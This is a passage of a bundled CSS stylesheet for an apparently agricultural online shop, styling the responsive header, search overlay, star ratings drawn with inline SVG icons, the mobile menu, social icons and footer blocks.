    .search {
        flex-basis: 50%;
    }

    .for_heart {
        flex-basis: 25%;
    }
}

@media (max-width: 690px) {
    .search {
        flex-basis: 40%;
    }

    .for_heart {
        flex-basis: 30%;
    }
}

@media (max-width: 640px) {
    .header-desktop .lang {
        display: none;
    }

    .menu-auth {
        display: none;
    }

    .for_heart {
        flex-basis: 25%;
    }

    .search {
        flex-basis: 55%;
    }
}

@media (max-width: 568px) {
    .search {
        flex-basis: 50%;
    }
}

@media (max-width: 520px) {
    .searching_wrap .search-submit {
        width: 50px;
    }
}

@media (max-width: 490px) {
    .searching_wrap {
        min-height: 45px;
    }

    .searching_wrap .input-block {
        position: fixed;
        z-index: 999;
        left: -100%;
        top: 0;
        width: 100%;
        height: 100vh;
        background: #fff;
    }

    .search {
        flex-basis: unset;
    }

    .small-basket {
        min-width: unset;
    }

    a.small-basket {
        border: 2px solid var(---main-color);
        border-radius: 10px;
        padding: 0 10px;
        height: 45px;
        text-transform: uppercase;
    }

    a.small-basket.active {
        border-color: var(---or-color);
    }

    a.small-basket svg {
        max-height: 25px;
        width: auto;
    }

    .burger .icon {
        width: 25px;
        margin-right: 5px;
        height: 22px;
        justify-content: space-between;
    }

    .s-mobile, .content-menu {
        display: flex;
        height: 45px;
        justify-content: center;
        align-items: center;
        border: 2px solid var(---main-color);
        color: var(---main-color);
        border-radius: 10px;
        max-width: 100%;
        padding: 0 15px;
        text-transform: uppercase;
        font-weight: bold;
        cursor: pointer;
        transition: 500ms;
    }

    .content-menu.active {
        border-color: var(---or-color);
    }

    .content-menu.active .b-mobile {
        color: var(---or-color);
    }

    .s-mobile {
        padding-left: 40px;
        position: relative;
    }

    .s-mobile:before {
        --size: 22px;
        background-image: var(---fa-search);
        content: "";
        font: unset;
        height: var(--size);
        left: 10px;
        line-height: initial;
        margin: 0 auto;
        position: absolute;
        top: 50%;
        transform: translate(0, -50%);
        width: var(--size);
    }

    .s-mobile:hover {
        border: 2px solid var(---or-color);
        color: var(---or-color);
    }

    .content-menu .b-mobile {
        display: block;
        color: var(---main-color);
        text-transform: uppercase;
        font-weight: bold;
    }
}

@media (max-width: 470px) {
    .s-mobile:before {
        display: none;
    }

    .s-mobile {
        padding-left: 15px;
    }
}

@media (max-width: 440px) {
    .content-menu .burger .icon {
        display: none;
    }
}

@media (max-width: 420px) {
    .s-mobile {
        padding: 0 7px;
    }

    .middle-row {
        font-size: 14px;
    }
}

@media (max-width: 370px) {
    .small-basket {
        text-wrap: unset;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/rating/rating.css?17172494804618*/
.rating-grey, .rating-orange {
    display: inline-block;
    font-size: inherit;
    line-height: 1;
    overflow: hidden;
    position: relative;
    vertical-align: middle;
}

.rating-orange {
    left: 0;
    position: absolute;
    top: 0;
}

.rating-grey:before, .rating > label:before {
    background-image: url('data:image/svg+xml;utf8,<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 74.2 13.6" style="enable-background:new 0 0 74.2 13.6;" xml:space="preserve"><style type="text/css">.st0{fill:rgb(102 102 102);}</style><path class="st0" d="M52.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L45,5.2l4.8-0.9L52.1,0z"/><path class="st0" d="M67.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L60,5.2l4.8-0.9L67.1,0z"/><path class="st0" d="M37.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L30,5.2l4.8-0.9L37.1,0z"/><path class="st0" d="M22.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L15,5.2l4.8-0.9L22.1,0z"/><path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg> ');
}

.rating input[type=radio]:checked ~ label:before, .rating-orange:before, .rating:not(:checked) > label:hover:before, .rating:not(:checked) > label:hover ~ label:before {
    background-image: url('data:image/svg+xml;utf8,<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 74.2 13.6" style="enable-background:new 0 0 74.2 13.6;" xml:space="preserve"><style type="text/css">.st0{fill:rgb(240 152 0);}</style><path class="st0" d="M52.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L45,5.2l4.8-0.9L52.1,0z"/><path class="st0" d="M67.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L60,5.2l4.8-0.9L67.1,0z"/><path class="st0" d="M37.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L30,5.2l4.8-0.9L37.1,0z"/><path class="st0" d="M22.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L15,5.2l4.8-0.9L22.1,0z"/><path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg> ');
}

.rating-orange:before, .rating-grey:before, .status-com .purchased:before {
    background-repeat: no-repeat;
    background-size: contain;
    content: '';
    display: block;
    font: unset;
    height: 1em;
    width: 6em;
}

.rate {
    background-color: #e2f1e1;
    border-radius: 5px;
    font-family: ProximaNova;
    padding: 10px;
    text-align: center;
}

.rate .rating-grey, .rate .rating-orange {
    font-size: 20px;
}

.rate-sp {
    color: #ed8a19;
    font-size: 21px;
    vertical-align: middle;
}

.rev {
    color: #555555;
    font-size: 16px;
    font-weight: 800;
    vertical-align: middle;
}

.rate.inFooter {

}

.catalog-item .rating.rating-detail {
    font-size: 14px;
    margin-right: 4px;
    padding-top: 2px;
}

.google_custom .bgr {
    width: 120px;
    background-color: #f5f5f5;
    display: block;
    font-family: Roboto, HelveticaNeue, Arial, sans-serif;
    font-size: 13px;
    padding: 5px 10px;
    line-height: normal;
}

.google_custom img {
    width: unset !important;
    height: unset !important;
    display: block;
}

.google_custom .bgr span {
    font-size: 13px;
}

.google_custom .rating > label:before {
    font-size: 10px;
    letter-spacing: 0;
}
.fixed-label,.fixed .fixed-label{
    display: none;
}
@media (min-width: 1241px){
    .header_fixed .fixed-label{
        display: block;
        position: fixed;
        z-index: 999999;
        right: 0;
        top: 65px;
    }
    .fixed-label .bgr {
        width: 120px;
        background-color: #f5f5f5;
        display: block;
        font-family: Roboto, HelveticaNeue, Arial, sans-serif;
        font-size: 13px;
        padding: 5px 10px;
        line-height: normal;
    }
    .fixed-label .bgr span {
        font-size: 13px;
    }
}
.status-com {
    font-size: 18px;
}

.body-com .status-com, .rating-svg {
    font-size: 14px;
}

.popup-rating .rating > label {
    font-size: 20px;
    margin-left: 3px;
    cursor: pointer;
    float: right;
}

.popup-rating .rating > label:before {
    content: '';
    display: inline-block;
    background-size: cover;
    height: 1em;
    width: 1em;
}

.status-com .purchased:before {
    background-image: var(---fa-shopping-cart);
}

/* End */


/* Start:/local/templates/agro2024/include/header/service_menu/service_menu.css?17376171346275*/
.service-menu {
    position: relative;
    display: inline-block;
    padding: var(--padding);
    --padding: 0 10px;
    min-width: 168px;
}

.d-name, .m-name {display: none;cursor: pointer;}

.top-row-nav .d-name {display: initial;}

.service-drop-menu {
    position: absolute;
    left: -0.5%;
    visibility: hidden;
    width: 101%;
    top: -4px;
    padding-top: 1.4em;
    border: 1px solid var(---main-color);
    border-radius: 5px;
    --wh: 25px;
}

.service-menu-social {
    margin-top: 15px;
    margin-bottom: 15px;
    list-style: none;
}

.service-menu:hover .service-drop-menu {
    z-index: 21;
    visibility: visible;
}

.top-row-nav .service-menu:hover .d-name {
    color: var(---or-color);
}

.service-menu .arrow {
    display: inline-block;
    width: 0.7em;
    margin: 0 0.2em;
}

.top-row-nav .service-menu:hover .arrow svg, .m-menu .service-menu.active .arrow svg {
    transform: rotate(180deg);
    fill: var(---or-color);
}

.service-menu .arrow svg {
    width: 100%;
}

.service-drop-menu .work-time {
    font-size: 0.8em;
    display: block;
    padding-top: 4px;
    /*text-align: justify;*/
    color: #313131;
}

.service-drop-menu hr {
    width: 95%;
    margin-right: auto;
    margin-left: auto;
    border: 1px solid;
    border-color: var(---main-color);
}

.service-menu-social .icon {
    display: inline-block;
    width: var(--wh);
    height: var(--wh);
    margin-right: 10px;
    vertical-align: middle;
    background-image: url(/local/templates/agro2024/include/social/sprite.svg?1);
    background-repeat: no-repeat;
    background-size: cover;
}

.service-menu-social .tic-toc {
    background-position: 64.5%;
}

.service-menu-social .viber,.mobile-menu .service-menu-social .viber {
    background-position: 70.4%;
}

.service-menu-social .facebook,.mobile-menu .service-menu-social .facebook {
    background-position: 41.1%;
}

.service-menu-social .instagram,.mobile-menu .service-menu-social .instagram {
    background-position: 46.9%;
}

.service-menu-social .pinterest {
    background-position: 66.3%;
}

.service-menu-social .telegram,.mobile-menu .service-menu-social .telegram {
    background-position: 52.7%;
}

.service-menu-social .chat-comments {
    background-image: var(--logo);
    background-size: contain;
    --logo: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(173, 173, 173)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(173, 173, 173)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(173, 173, 173)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');
}

.service-menu-social .email {
    background-image: url("/local/templates/agro2024/include/header/service_menu/email.svg");
    background-size: contain;}

.service-menu-social li {
    margin-top: 13px;
    border-color: transparent;
}

.service-menu-social a.link {
    margin: initial;
    transition: none;
}

.service-menu-social li:hover a.link {
    color: var(---or-color);
}

.phone-list {
    margin-top: 15px;
    list-style: none;
}

.phone-list .phone {--phone: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25' fill='none'><circle cx='12.5' cy='12.5' r='12.5' fill='rgb(179 179 179)' fill-opacity='0.1'/><path d='M16.6643 17.3332C10.9766 17.3412 6.65994 12.9728 6.66602 7.33484C6.66602 6.96665 6.9645 6.6665 7.33269 6.6665H9.09226C9.42264 6.6665 9.7033 6.90926 9.75182 7.23606C9.86809 8.0193 10.0961 8.78182 10.429 9.50031L10.4975 9.64817C10.5928 9.85378 10.5282 10.0981 10.3438 10.2298C9.79888 10.6189 9.59063 11.4022 10.0151 12.0134C10.5479 12.7804 11.2194 13.4518 11.9862 13.9843C12.5974 14.4086 13.3805 14.2004 13.7697 13.6556C13.9015 13.4711 14.1459 13.4065 14.3516 13.5018L14.4988 13.57C15.2173 13.9028 15.9799 14.1309 16.7632 14.2471C17.09 14.2956 17.3327 14.5763 17.3327 14.9067V16.6665C17.3327 17.0347 17.0335 17.3332 16.6653 17.3332L16.6643 17.3332Z' fill='rgb(179 179 179)'/></svg>");}

.phone-list .phone a {
    display: initial;
    margin: initial !important;
}

.phone-list .phone::before {
    display: inline-block;
    width: var(--wh);
    height: var(--wh);
    content: "";
    vertical-align: middle;
    background-image: var(--phone);
    background-repeat: no-repeat;
    background-size: cover;
}

.phone-info {
    font-size: 13px;
    margin-top: 5px;
    padding-bottom: 10px;
    text-align: center;
    color: var(---main-color);
}

.service-menu .d-name, .phone-list .phone {
    cursor: pointer;
    border-color: transparent;
}

.service-menu .d-name, .phone-list .phone {
    cursor: pointer;
    border-color: transparent;
}
.drop-menu-wrapper {
    background: #fff;
    padding: var(--padding);
    border-radius: 5px;
}
.m-menu .m-name {display: initial;}
.m-menu .work-time{display: none;}
.m-menu .service-menu {
    min-width: 294px;
    margin-top: 11px;
}

.m-menu .service-drop-menu {
    position: static;
    overflow: hidden;
    height: 0;
    border-color: transparent;
    padding: 0;
}

.m-menu .service-menu.active .service-drop-menu {
    visibility: visible;
    height: auto;
    padding-top: 0;
}

.m-menu .service-menu:hover {
    border-color: transparent;
}

.m-menu .service-menu .arrow {
    margin: 0 0.6em;
    cursor: pointer;
}

.m-menu .service-menu:hover .arrow svg, .m-menu .service-menu.active:hover .arrow svg {
    /*transform: none;*/
}

.m-menu .service-menu.active .m-name {
    color: var(---or-color);
}

.m-menu .service-menu-social li {
    margin-top: 0;
    
}

.m-menu .phone-info {
    padding-left: 13px;
    text-align: left;
}

.m-menu .service-menu .m-name, .m-menu .phone-list .phone {
    font-weight: 600;
    color: #373737;
}

.service-menu.active .m-name {
    color: var(---or-color);
}

/* End */


/* Start:/include/search/search.min.css?17570794704995*/
#search-input.active{z-index:10000}#searching_wrap #sagro_res,#searching_wrap.active .sagro_top .sagro_title,.search-clear-btn{display:none}#searching_wrap.active #search-input,.search-clear-btn.active{display:block;z-index:10000}#searching_wrap.active .sagro_overlay{width:100%;background:rgba(10,10,10,.5);position:fixed;top:0;height:100%;left:0;z-index:9999}#searching_wrap.active #sagro_res{position:fixed;min-height:100px;background:#fff;max-width:100%;width:1320px;left:0;right:0;margin:0 auto;z-index:10001;display:flex;padding:20px 20px 80px;border-radius:5px;border:2px solid var(---main-color);flex-direction:column;max-height:calc(100vh - 120px);overflow-y:auto}#searching_wrap.active #sagro_res::-webkit-scrollbar{width:2px}#searching_wrap.active #sagro_res::-webkit-scrollbar-thumb{background:var(---main-color)}#sagro_top ul{margin-bottom:20px}#empty ul,#sagro_items>div,#sagro_top ul{display:flex;flex-wrap:wrap}#sagro_res .result{display:flex;align-items:stretch}#sagro_res li{list-style:none}#empty ul li,#sagro_top ul li{height:unset;margin-right:22px;color:var(---main-color);border-bottom:1px dashed #bfbfbf;cursor:pointer;text-wrap:nowrap;transition:500ms}#empty ul,#sagro_top ul li{margin-bottom:20px}.sagro_title{color:#373737;align-items:center;cursor:pointer;height:40px;font-size:20px}#notFound.sagro_title{color:var(---or-color)}#sagro_res .left{min-width:300px;max-width:300px;margin-right:15px;border-right:1px solid rgba(12,6,26,.05);height:fit-content;position:sticky;top:0}#sagro_res .left ul{display:flex;flex-direction:column;gap:15px;margin-bottom:10px}#sagro_res .left ul li,.sagro_item,.sagro_title{display:flex;justify-content:space-between}#sagro_res .left ul li{align-items:center;cursor:pointer;padding:0 14px 0 5px;text-decoration:none;border-radius:3px;margin:0 10px;transition:500ms}#sagro_items,#sagro_res .right{width:100%}#sagro_items>div{overflow-y:auto}.sagro_item{max-width:20%;flex-direction:column;padding:10px}.sagro_img img{max-width:100%}.sagro_name{display:block;display:-webkit-box;width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#373737;margin:5px 0 0;font-size:14px;line-height:15px;height:30px;font-weight:700;transition:500ms}.sagro_price{display:flex;justify-content:flex-start;align-items:flex-end;margin:5px 0}.sagro_price .oldprice{font-size:14px;color:#666;text-decoration:line-through;margin-right:5px}.sagro_price .price{color:#000;font-weight:700}#sagro_items .buy-btn{text-transform:uppercase;font-weight:800;background-color:var(---or-color);padding:12px 0;border-radius:5px}#sagro_items .buy-btn,#sagro_items .new-subscrible,.more_btn{display:block;color:#fff;text-align:center}.more_btn{padding:10px 20px;background:var(---main-color);width:fit-content;margin:20px auto;border-radius:5px;transition:500ms}.more_btn:hover{background:var(---or-color)}#sagro_items .new-subscrible{text-transform:uppercase;font-weight:700;background-image:linear-gradient(#2c8aa7,#2a84a0);box-shadow:0 1px 2px 0 rgba(0,0,0,.1);-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;padding:16px 0;font-size:10px;cursor:pointer}#sagro_items .buy-btn:after{padding:7%0}#sagro_cat ul li.active,#sagro_cat ul li:hover,#sagro_top li:hover,.sagro_item:hover .sagro_name{color:var(---or-color)}#sContainer .svg-arrow-left{display:none!important}@media (max-width:1160px){.sagro_item{max-width:25%}}@media (max-width:950px){.sagro_item{max-width:33%}}@media (max-width:810px){.sagro_item{max-width:25%}#sagro_res .left{display:none}}@media (max-width:698px){.sagro_item{max-width:33%}}@media (max-width:600px){body:not(.app) #searching_wrap.active .sagro_overlay{bottom:66px;height:unset}#searching_wrap.active #sagro_res{max-height:calc(100vh - 110px)}}@media (max-width:540px){.sagro_item{max-width:50%}}@media (max-width:490px){#searching_wrap.active #sagro_res{position:unset;border:0;padding:5px 5px 180px;max-height:100vh;flex-direction:column}#searching_wrap.active .sagro_top .sagro_title{display:block}#header .searching_wrap input[type=text].active{padding-left:50px}#sContainer .svg-arrow-left{left:15px;position:absolute;top:12px;font-size:25px;content:"";height:25px;width:25px;z-index:999999;display:flex!important;color:var(---main-color)}#sagro_cat ul li .count,#searching_wrap.active .sagro_overlay{display:none}#sagro_res>.result{flex-direction:column}#history,#sagro_res .left{width:100%;max-width:unset;display:block;position:unset;margin-right:unset}#sagro_res .left ul{flex-direction:row;gap:unset}#history ul,#sagro_res .left ul{display:flex;flex-wrap:wrap}#empty ul li,#history ul li,#sagro_res .left ul li{height:unset;margin:0 22px 20px 0;color:#53ac4d;border-bottom:1px dashed #bfbfbf;cursor:pointer;transition:500ms;padding:unset}#sagro_top{order:2}#sagro_top ul{margin-top:20px;justify-content:flex-start;margin-bottom:0;border-bottom:1px solid rgba(12,6,26,.05)}#header .searching_wrap input[type=text]{border-radius:unset}.sagro_item{padding:5px}}
/* End */


/* Start:/local/components/joostafer/seo.linking/templates/new/style.css?1705664636125*/

.header-mobile .jlinking {display:none}
/*@media (max-width:1024px){
    .jlinking{
        display: none;
    }
}*/

/* End */


/* Start:/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css?17623208734405*/
@media (min-width:1024px){.iphone_fix:has(.h_f) .op-content-info{padding-bottom:117px}}div.m-menu{padding-bottom:0}ul.m-menu{padding-top:0}.m-menu li,.m-menu li a{display:block;white-space:nowrap}.m-menu li{padding:5px 10px;list-style:none;border-bottom:1px solid #e8e8e8;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;overflow:hidden}.m-menu li a{font-family:ProximaNova;font-weight:600;font-size:16px;color:#373737;transition:500ms;width:100%}#bonusMobile.ua{font-size:15px}#bonusMobile a{display:unset;text-decoration:underline;font-weight:400}.m-menu li,.mobile-menu .osn{position:relative;line-height:30px}.m-menu li.f{display:flex;justify-content:space-between;align-items:flex-end;line-height:unset;padding-left:0}.m-menu li.f:hover a{color:unset}.m-menu li.f a.active,.m-menu li.f a:hover{color:var(---or-color)}.m-menu li:last-child{border-bottom:none}.m-menu li.m-border-bottom{border-bottom:1px solid #f27110}.m-menu li.m-border-top{border-top:1px solid #f27110}.mobile-menu .osn a:after{border-top:2px solid #737882;border-right:2px solid #737882;content:"";height:8px;right:15px;position:absolute;top:17px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:8px}.m-menu li a:focus{text-decoration:none}.m-menu li:hover a{color:rgb(242 113 16);text-decoration:none}.m-menu li a i{display:inline-block;height:20px;position:relative;vertical-align:middle}.svg-user:before{display:block;content:"";background:var(---fa-user) no-repeat;height:1.1em;width:1.1em}.m-menu li a i:before{position:absolute;top:0;left:0}.m-menu .bonuses,.m-menu li a img{height:20px;position:relative;top:2px}.m-menu li a i,.m-menu li a img{margin-right:10px;width:20px}.m-menu .bonuses{float:right;background:#f27110;border-radius:10px;padding:0 5px;min-width:20px;color:#fff;text-align:center;line-height:20px}.m-menu #bonusMobile b{display:flex;align-items:center}.m-menu .bIcon{width:22px;display:block;height:30px;background:url(/images/coin.png)no-repeat;background-size:100%}.close:after{display:none}.mobile-menu{content-visibility:auto;width:100%;background:rgba(10,10,10,.5);position:fixed;top:0;height:100%;left:0;z-index:10000;overflow-y:scroll;transform:translateX(-100%) translate(0,var(--menu-offset-y));transition:transform 200ms ease-out;will-change:transform;contain:layout paint size}.mobile-menu::-webkit-scrollbar{width:0}.m-menu{width:350px;background-color:#fff;max-width:100%;padding:10px 10px 65px}.fa-shop-cart{margin-right:10px;vertical-align:middle}.fa-shop-cart:before{display:inline-block;content:"";background:var(---fa-shopping-cart) no-repeat;height:1.1em;width:1.2em;transition:500ms}body.fixed{overflow:hidden}@media (max-width:1020px){body.fixed{position:fixed;width:100%}}.lang-mobile{font-weight:700;line-height:30px}.lang-mobile a{display:unset!important}.m-menu li.lang-mobile:hover a{color:#000}.lang-mobile a.active{color:#f27110}.m-menu .pop{font-size:16px;font-weight:700}.lang-mobile .c-lang{float:right;display:block}.m-menu .mob_33{width:31.5%;float:left}.m-menu .mob_50{width:48%;float:left}.m-menu .mob_100{width:320px;max-width:100%;float:left}.m-menu .mob_100,.m-menu .mob_33,.m-menu .mob_50{text-align:center;border:1px solid #55ad4d;border-radius:5px;margin:2px;border-bottom:1px solid #55ad4d!important;border-top:1px solid #55ad4d!important}.m-menu .mob_100:hover,.m-menu .mob_33:hover,.m-menu .mob_50:hover{background-color:#f27110;border:1px solid #f27110!important;border-bottom:1px solid #f27110!important;border-top:1px solid #f27110!important}.m-menu .mob_100:hover a,.m-menu .mob_33:hover a,.m-menu .mob_50:hover a{color:#fff!important}.m-border-top.yellow{border-bottom:unset!important}.mobile-menu{--menu-offset-y:57px}@media (min-width:491px){.mobile-menu{--menu-offset-y:62px}}@media (min-width:1025px){.mobile-menu{--menu-offset-y:0}.h_f .mobile-menu{--menu-offset-y:62px}}@media (min-width:1240px){.h_f .mobile-menu{--menu-offset-y:68px}}.mobile-menu.open{transform:translateX(0) translate(0,var(--menu-offset-y))}@media (prefers-reduced-motion:reduce){.mobile-menu{transition:none}}.m-menu li.bn-mob{display:block;margin:10px 0 0;width:100%;padding:0}.m-menu li a img.bni{width:100%;max-width:110%;position:relative;left:0;height:auto}.main-green svg{width:30px;height:30px;display:block;position:absolute;left:0}.m-menu .main-green .osn a{padding-left:25px}.m-menu .main-green li:hover svg{fill:var(---or-color)}
/* End */


/* Start:/local/templates/agro2024/include/social/social.css?17358268732654*/
.social-links {
    width: 100%;
    display: flex;
    padding-bottom: 50px;
}
.social-links a,.chat i, .chat_sub i,.ph-soc,#phone-namber_icon, #adress_icon {
    background-image: url(/local/templates/agro2024/include/social/sprite.svg?1);
    background-repeat: no-repeat;
}

.social-links a {
    background-size: cover;
    display: block;
}
.m-menu .social-links a {
    width: 35px;
    height: 35px;
    margin-right: 4px;
}

.m-menu .social-links a:last-child {
    margin-right: 0;
}

.m-menu .social-links a img {
    width: 100%;
    height: auto;
}

.mobile-menu .tic-toc {
    background-position: 23.5%;
}

.mobile-menu .viber {
    background-position: 29.4%;
}

.mobile-menu .facebook {
    background-position: 0;
}

.mobile-menu .youtube {
    background-position: 35.2%;
}

.mobile-menu .instagram {
    background-position: 6%;
}

.mobile-menu .pinterest {
    background-position: 19.7%;
}

.mobile-menu .telegram {
    background-position: 11.8%;
}

.mobile-menu .threads {
    background-position: 93.9%;
}

footer .social-links a {
    height: 40px;
    margin-right: 8px;
    width: 40px;
}

footer .social-links {
    justify-content: center;
    margin: 0 auto;
    width: fit-content;
    padding-bottom: 0;
}

footer .tic-toc {
    background-position: 64.5%;
}

footer .viber {
    background-position: 70.4%;
}

footer .facebook {
    background-position: 41.1%;
}

footer .youtube {
    background-position: 76.2%;
}

footer .instagram {
    background-position: 46.9%;
}

footer .pinterest {
    background-position: 66.3%;
}

footer .telegram {
    background-position: 52.7%;
}

footer .threads {
    background-position: 99.8%;
}

.chat i, .chat_sub i {
    background-size: cover;
    display: block;
}

.chat_sub i.telegram, .chat i.telegram {
    background-position: 11.9%;
}

.chat_sub i.viber, .chat i.viber {
    background-position: 29.4%;
}

.chat_sub i.facebook, .chat i.facebook {
    background-position: 0.2%;
}

.chat_sub i.instagram, .chat i.instagram {
    background-position: 6.1%;
}

.ph-soc {
    height: 25px;
    margin-right: 3px;
    width: 25px;
    display: inline-block;
    background-size: cover;
    vertical-align: middle;
}

.ph-soc.viber {
    background-position: 29.4%;
}

.ph-soc.telegram {
    background-position: 11.8%;
}

@media (min-width: 768px) {
    #phone-namber_icon, #adress_icon {
        background-size: cover;
        display: block;
        flex-shrink: 0;
        height: 35px;
        margin-right: 5px;
        width: 36px;
    }

    #phone-namber_icon {
        background-position: 88.2%;
    }

    #adress_icon {
        background-position: 82.2%;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/footer.css?17435861811020*/
.journal-menu{
    display: flex;
    flex-direction: column;
    align-items: center;
}
.journal-menu .name{
    text-align: center;
    font-weight: bold;
    color: #373737;
}
.journal-menu .journal-link:hover .name{
    color: #55ad4d;
}
.journal-menu .journal-img {
    display: block;
    aspect-ratio: 0.7075;
    width: 100%;
    height: auto;
}
.journal-menu .journal-link{
    display: block;
    width: 283px;
}
.journal-menu .layer-bottom{}
@media (min-width: 768px){
    .journal-menu {
        flex-direction: row;
        align-items: flex-start;
    }
    .journal-menu .journal-link{
        width: 160px;
    }
    .journal-menu .journal {
        padding-top: 2.4em;
        flex-shrink: 0;
    }
    .journal-menu .list-link.w80{max-width: 98%;}
}
@media(min-width: 1110px) {
    #page-body .content {
        padding-bottom: 16px!important;
    }
}
@media(min-width: 1360px) {
    #page-body .content {
        padding-bottom: 10px!important;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/app.min.css?1759995940888*/
.app-row{display:flex;color:#fff;background-color:#f09800;padding:15px 30px 0;clear:both;position:relative;justify-content:center}.app-content,.app-content .div{display:flex;flex-direction:column;gap:10px;align-items:center}.app-content{width:100%;max-width:1520px;justify-content:space-around;position:relative}.app-content .div{text-align:center}.app-content .div.w75{display:none}.app-text{font-size:20px;font-weight:700;line-height:1.1}.app-image img{border-radius:5px}.app-image-d{position:relative;width:180px}.app-image-d img{width:200px;height:auto;margin-bottom:-10px}@media (min-width:1080px){.app-image-d img{width:250px}}@media (min-width:890px){.app-content .div.w75{display:flex}}@media (min-width:720px){.app-row{padding:15px 30px}.app-content{flex-direction:row;align-items:center;gap:unset}.app-image-d img{position:absolute;bottom:-80px;right:-40px;margin-bottom:unset}}
/* End */


/* Start:/local/templates/agro2024/include/footer/footer_top_block.min.css?17398809761421*/
.footer .top-block{padding-bottom:25px;max-width:1310px;margin:0 30px;align-items:center;display:flex;flex-direction:column;padding-left:15px;padding-right:15px}.footer-phone-number{color:#fff;line-height:16px;padding-top:5px}.footer-phone-number a{color:inherit;font-weight:700}.footer-adress{color:#fff;font-family:ProximaNova;font-size:16px;line-height:20px;margin-bottom:20px;padding-left:15px;padding-top:6px}.footer-adress a{color:#094eb7}.footer-rating{width:100%;overflow:hidden}@media (min-width:768px){.footer .top-block{flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0 15px;align-items:normal}.footer-logo{width:100%}.footer-center-info{display:flex;justify-content:space-between;width:100%}.footer-adress,.footer-phone-number{display:flex;width:50%}}@media (min-width:1024px){.footer .top-block{align-items:flex-start;flex-wrap:nowrap}.footer-logo{width:auto;margin:0 25px 0 0}.footer-center-info{flex-grow:1;max-width:840px;padding:0 12px;width:auto}.footer-adress,.footer-phone-number{margin-bottom:0}.footer-rating{margin:0;min-width:135px;width:auto}.rev{font-size:12px}.rate.inFooter .rating-grey,.rate.inFooter .rating-orange{font-size:16px}}@media (min-width:1180px){.footer .top-block{margin:0 auto}.footer-rating{min-width:183px}.rate.inFooter .rating-grey,.rate.inFooter .rating-orange{font-size:20px}.rev{font-size:16px}}
/*# sourceMappingURL=footer_top_block.min.css.map */
/* End */


/* Start:/local/templates/agro2024/include/footer/delivery_area.min.css?1734439039738*/
#footer .delivery,#footer .delivery .method{align-items:center;display:flex;flex-wrap:wrap}#footer .delivery{clear:both;justify-content:space-between}#footer .delivery b{color:#adadad}#footer .delivery .method{justify-content:center;width:100%}#footer .delivery a{margin-top:5px;min-height:40px;width:100%}.delivery .just{margin-bottom:5px}#footer .delivery div{text-align:center;width:100%}@media (min-width:1024px){#footer .delivery{flex-wrap:nowrap}#footer .delivery div{width:auto}#footer .delivery .method{flex-wrap:nowrap;justify-content:space-between;width:65%}#footer .delivery a{margin-right:5px;margin-top:0;width:auto}#footer .delivery b{padding-right:65px;white-space:nowrap}}
/*# sourceMappingURL=delivery_area.min.css.map */
/* End */


/* Start:/local/templates/agro2024/include/footer/pay_accept_area.min.css?1677407013886*/
